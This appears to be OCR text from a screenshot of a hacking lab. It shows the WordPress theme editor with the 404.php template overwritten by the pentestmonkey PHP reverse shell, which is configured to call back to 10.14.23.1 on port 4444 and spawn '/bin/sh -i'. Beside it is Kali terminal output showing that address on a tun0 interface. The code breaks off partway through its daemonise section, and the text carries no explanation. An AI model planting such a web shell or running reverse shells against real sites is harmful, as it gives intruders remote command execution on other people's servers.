 Edit Themes
Help ▼
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Select
Selected file content:
39 // proc_open and stream_set_blocking require PHP version
4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by
proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation
(like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if
you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.14.23.1';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to
daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
Theme Files
Style sheet
(style.css)
Theme Functions
(functions.php)
assets ▶
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes ▶
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc ▶
Main Index Template
(index.php)
Single Page
(page.php)
Documentation:
Function Name...
Look Up
Update File
inet6 fe80::a00:27ff:fe95:bd54
ether 08:00:27:95:bd:54  txqueu
RX packets 908399  bytes 105412
RX errors 0  dropped 0  overrun
TX packets 416920  bytes 626629
TX errors 0  dropped 0 overruns
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu
inet 127.0.0.1  netmask 255.0.0
inet6 ::1  prefixlen 128  scope
loop  txqueuelen 1000  (Local
RX packets 33254  bytes 1676926
RX errors 0  dropped 0  overrun
TX packets 33254  bytes 1676926
TX errors 0  dropped 0 overruns
tun0: flags=4305<UP,POINTOPOINT,RUNNING
inet 10.14.23.1  netmask 255.25
inet6 fe80::8da7:f6dc:d235:52de
unspec 00-00-00-00-00-00-00-00-
RX packets 69591  bytes 5318097
RX errors 0  dropped 0  overrun
TX packets 69293  bytes 3093571
TX errors 0  dropped 0 overruns
┌──(kali㉿kali)-[~]
└─$